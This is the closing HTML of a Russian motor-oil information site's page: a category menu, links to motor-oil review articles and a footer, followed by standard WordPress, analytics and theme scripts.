href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2025 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"e89e9bca14"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>